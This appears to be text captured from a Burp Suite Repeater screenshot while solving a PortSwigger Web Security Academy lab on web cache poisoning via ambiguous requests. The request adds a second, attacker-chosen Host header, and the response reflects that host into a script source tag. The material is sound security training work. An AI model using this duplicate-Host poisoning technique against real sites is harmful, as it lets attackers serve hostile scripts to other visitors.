 File Machine View Input Devices Help
1 2 3 4 12:48
Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?cb=hacker HTTP/1.1
2 Host: 0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net
3 Host:abcd1234
4 Cookie: session=muIJ0u4kdEy1BGmS0oYFqA1gIEMUMbbh; _lab=
47%7cMC0CFBq8JBq861NBrvTwoQtFWc0980bNAhUAlYxxEiQFO65hcOIktynfJhXf8TpyxLRUUFrIl1vRlmSgox7v5C1ACleFDCOnAHglH%2fiZwIlP7Sz7OyjEqFXiL
%2fZrO6eS%2b8qcnEaoS3FGQlUSvx5yxYCxjPTAZqtLR1MRp%2ff3RbTy4SmC90om
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 13
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10898
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//abcd1234/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf004a04dedc38807efc8d01a600d3.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoning-via-ambiguous-reque
sts'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search 0 highlights
Inspector
Notes
Done 11,078 bytes | 517 millis
1 22°C ENG 11:19 PM